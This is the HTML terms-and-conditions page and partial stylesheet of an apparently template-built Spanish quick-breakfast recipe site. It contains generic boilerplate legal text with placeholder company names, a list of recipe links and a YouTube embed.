



<file: terms.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Terms and Conditions</title>
<meta name="keywords" content="Terms and Conditions" />
<meta name="description" content="Terms and Conditions" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="FdHdb5Ie">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Recetas de desayuno rápido</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="6VScBQ6tdm4a">
			<h2 id="XlaHsBVxC">Welcome to Recetas de desayuno rápido</h2>
		</div>
		<p id="BaKkBWUiU"></p>
		<p id="eStYrSezNYKh"><ul><li><a href="index.html">Desayunos rapidos y faciles - 1,400 recetas caseras- Cookpad</a><br> </li><li><a href="page1.html">22 desayunos muy saludables, rápidos y deliciosos - 10 .</a><br> </li><li><a href="page2.html">30 desayunos saludables: recetas fáciles y rápidas - El Mueble</a><br> </li><li><a href="page3.html">29 desayunos completos, fáciles y rápidos para saciarte toda .</a><br> </li><li><a href="page4.html">Desayunos Rápidos | Ideas fáciles y saludables | BABYCOCINA</a><br> </li><li><a href="page5.html">200 ideas de Recetas de Desayunos en 2021 - Pinterest</a><br> </li><li><a href="page6.html">Desayunos rápidos y fáciles de hacer para toda la familia .</a><br> </li><li><a href="page7.html">Desayuno en 5 minutos con solo 2 ingredientes - Recetas de .</a><br> </li><li><a href="page8.html">Los mejores desayunos y brunch para preparar en casa, muy .</a><br> </li><li><a href="page9.html">7 recetas de desayunos saludables y 9 utensilios para .</a><br> Delicioso  fácil y muy : Hoy os enseño a preparar este  muy rico y fácil que también .</li></ul></p>
	</div>
</div>
<div class="wrapper"   id="qpKjZzQHNLPCWi">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="Og1d2NV">Terms and Conditions</h2> 2021.06.20 21:17
				<center><img src="img/0a0fb869542433ab8bcc207233f65b76.jpg" width="50%"   id="RlGK6ehrSQ6g"></center><br><br><h2>Terms and Conditions</h2>

<p>Welcome to Website!</p>

<p>These terms and conditions outline the rules and regulations for the use of Our Company's Website, located at Website.</p>

<p>By accessing this website we assume you accept these terms and conditions. Do not continue to use Website if you do not agree to take all of the terms and conditions stated on this page.</p>

<p>The following terminology applies to these Terms and Conditions, Privacy Statement and Disclaimer Notice and all Agreements: "Client", "You" and "Your" refers to you, the person log on this website and compliant to the Company’s terms and conditions. "The Company", "Ourselves", "We", "Our" and "Us", refers to our Company. "Party", "Parties", or "Us", refers to both the Client and ourselves. All terms refer to the offer, acceptance and consideration of payment necessary to undertake the process of our assistance to the Client in the most appropriate manner for the express purpose of meeting the Client’s needs in respect of provision of the Company’s stated services, in accordance with and subject to, prevailing law of Netherlands. Any use of the above terminology or other words in the singular, plural, capitalization and/or he/she or they, are taken as interchangeable and therefore as referring to same.</p>

<h3>Cookies</h3>

<p>We employ the use of cookies. By accessing Website, you agreed to use cookies in agreement with the Our Company's Privacy Policy. </p>

<p>Most interactive websites use cookies to let us retrieve the user’s details for each visit. Cookies are used by our website to enable the functionality of certain areas to make it easier for people visiting our website. Some of our affiliate/advertising partners may also use cookies.</p>

<h3>License</h3>

<p>Unless otherwise stated, Our Company and/or its licensors own the intellectual property rights for all material on Website. All intellectual property rights are reserved. You may access this from Website for your own personal use subjected to restrictions set in these terms and conditions.</p>

<p>You must not:</p>
<ul>
    <li>Republish material from Website</li>
    <li>Sell, rent or sub-license material from Website</li>
    <li>Reproduce, duplicate or copy material from Website</li>
    <li>Redistribute content from Website</li>
</ul>

<p>Parts of this website offer an opportunity for users to post and exchange opinions and information in certain areas of the website. Our Company does not filter, edit, publish or review Comments prior to their presence on the website. Comments do not reflect the views and opinions of Our Company,its agents and/or affiliates. Comments reflect the views and opinions of the person who post their views and opinions. To the extent permitted by applicable laws, Our Company shall not be liable for the Comments or for any liability, damages or expenses caused and/or suffered as a result of any use of and/or posting of and/or appearance of the Comments on this website.</p>

<p>Our Company reserves the right to monitor all Comments and to remove any Comments which can be considered inappropriate, offensive or causes breach of these Terms and Conditions.</p>

<p>You warrant and represent that:</p>

<ul>
    <li>You are entitled to post the Comments on our website and have all necessary licenses and consents to do so;</li>
    <li>The Comments do not invade any intellectual property right, including without limitation copyright, patent or trademark of any third party;</li>
    <li>The Comments do not contain any defamatory, libelous, offensive, indecent or otherwise unlawful material which is an invasion of privacy</li>
    <li>The Comments will not be used to solicit or promote business or custom or present commercial activities or unlawful activity.</li>
</ul>

<p>You hereby grant Our Company a non-exclusive license to use, reproduce, edit and authorize others to use, reproduce and edit any of your Comments in any and all forms, formats or media.</p>

<h3>Hyperlinking to our Content</h3>

<p>The following organizations may link to our Website without prior written approval:</p>

<ul>
    <li>Government agencies;</li>
    <li>Search engines;</li>
    <li>News organizations;</li>
    <li>Online directory distributors may link to our Website in the same manner as they hyperlink to the Websites of other listed businesses; and</li>
    <li>System wide Accredited Businesses except soliciting non-profit organizations, charity shopping malls, and charity fundraising groups which may not hyperlink to our Web site.</li>
</ul>

<p>These organizations may link to our home page, to publications or to other Website information so long as the link: (a) is not in any way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the linking party and its products and/or services; and (c) fits within the context of the linking party’s site.</p>

<p>We may consider and approve other link requests from the following types of organizations:</p>

<ul>
    <li>commonly-known consumer and/or business information sources;</li>
    <li>dot.com community sites;</li>
    <li>associations or other groups representing charities;</li>
    <li>online directory distributors;</li>
    <li>internet portals;</li>
    <li>accounting, law and consulting firms; and</li>
    <li>educational institutions and trade associations.</li>
</ul>

<p>We will approve link requests from these organizations if we decide that: (a) the link would not make us look unfavorably to ourselves or to our accredited businesses; (b) the organization does not have any negative records with us; (c) the benefit to us from the visibility of the hyperlink compensates the absence of Our Company; and (d) the link is in the context of general resource information.</p>

<p>These organizations may link to our home page so long as the link: (a) is not in any way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the linking party and its products or services; and (c) fits within the context of the linking party’s site.</p>

<p>If you are one of the organizations listed in paragraph 2 above and are interested in linking to our website, you must inform us by sending an e-mail to Our Company. Please include your name, your organization name, contact information as well as the URL of your site, a list of any URLs from which you intend to link to our Website, and a list of the URLs on our site to which you would like to link. Wait 2-3 weeks for a response.</p>

<p>Approved organizations may hyperlink to our Website as follows:</p>

<ul>
    <li>By use of our corporate name; or</li>
    <li>By use of the uniform resource locator being linked to; or</li>
    <li>By use of any other description of our Website being linked to that makes sense within the context and format of content on the linking party’s site.</li>
</ul>

<p>No use of Our Company's logo or other artwork will be allowed for linking absent a trademark license agreement.</p>

<h3>iFrames</h3>

<p>Without prior approval and written permission, you may not create frames around our Webpages that alter in any way the visual presentation or appearance of our Website.</p>

<h3>Content Liability</h3>

<p>We shall not be hold responsible for any content that appears on your Website. You agree to protect and defend us against all claims that is rising on your Website. No link(s) should appear on any Website that may be interpreted as libelous, obscene or criminal, or which infringes, otherwise violates, or advocates the infringement or other violation of, any third party rights.</p>

<h3>Your Privacy</h3>

<p>Please read Privacy Policy</p>

<h3>Reservation of Rights</h3>

<p>We reserve the right to request that you remove all links or any particular link to our Website. You approve to immediately remove all links to our Website upon request. We also reserve the right to amen these terms and conditions and it’s linking policy at any time. By continuously linking to our Website, you agree to be bound to and follow these linking terms and conditions.</p>

<h3>Removal of links from our website</h3>

<p>If you find any link on our Website that is offensive for any reason, you are free to contact and inform us any moment. We will consider requests to remove links but we are not obligated to or so or to respond to you directly.</p>

<p>We do not ensure that the information on this website is correct, we do not warrant its completeness or accuracy; nor do we promise to ensure that the website remains available or that the material on the website is kept up to date.</p>

<h3>Disclaimer</h3>

<p>To the maximum extent permitted by applicable law, we exclude all representations, warranties and conditions relating to our website and the use of this website. Nothing in this disclaimer will:</p>

<ul>
    <li>limit or exclude our or your liability for death or personal injury;</li>
    <li>limit or exclude our or your liability for fraud or fraudulent misrepresentation;</li>
    <li>limit any of our or your liabilities in any way that is not permitted under applicable law; or</li>
    <li>exclude any of our or your liabilities that may not be excluded under applicable law.</li>
</ul>

<p>The limitations and prohibitions of liability set in this Section and elsewhere in this disclaimer: (a) are subject to the preceding paragraph; and (b) govern all liabilities arising under the disclaimer, including liabilities arising in contract, in tort and for breach of statutory duty.</p>

<p>As long as the website and the information and services on the website are provided free of charge, we will not be liable for any loss or damage of any nature.</p>
<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/dWdtj9SjftM"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Chilaquiles Rojos | Recetas De Desayunos Facil y Rapido" data-role="presentation" data-class="rms_img" data-src="https://tse4.mm.bing.net/th?id=OVP.9PjWVJ2L-MeqB5fpr2DzFwEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/899ac9c26a8d1985a6f4138853cd3436.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="ueD6laT">
			<li><a href="#" class="icon icon-legal" id="TFiBc1ykBU"></a></li>
			<li><a href="#" class="icon icon-random" id="eDTcgK6dBo1kfv3"></a></li>
			<li><a href="#" class="icon icon-key" id="PXLJ5bA5sl1h"></a></li>
			<li><a href="#" class="icon icon-wrench" id="7CNx3BFTRfVloJw"></a></li>
			<li><a href="#" class="icon icon-cut" id="BtTmmTQtRcB6Y"></a></li>
			<li><a href="#" class="icon icon-filter" id="2Bzoaf5MiX"></a></li>
			<li><a href="#" class="icon icon-lock" id="DtfbBDESqkvcj"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Recetas de desayuno rápido. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="DjmKVuuprFeLsSA">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>
<file: default.css>
html, body
	{
		height: 100%;
	}
	
	body
	{
		margin: 0px;
		padding: 0px;
		background: #16A085;
		font-family: 'Questrial', sans-serif;
		font-size: 12pt;
		color: rgba(0,0,0,.6);
	}
	
	
	h1, h2, h3
	{
		margin: 0;
		padding: 0;
		color: #404040;
	}
	
	p, ol, ul
	{
		margin-top: 0;
	}
	
	ol, ul
	{
		padding: 0;
		list-style: none;
	}
	
	p
	{
		line-height: 180%;
	}
	
	strong
	{
	}
	
	a
	{
		color: #16A085;
	}
	
	a:hover
	{
		text-decoration: none;
	}
	

	.container
	{
		margin: 0px auto;
		width: 1200px;
	}
	

/*********************************************************************************/
/* Form Style                                                                    */
/*********************************************************************************/

		form
		{
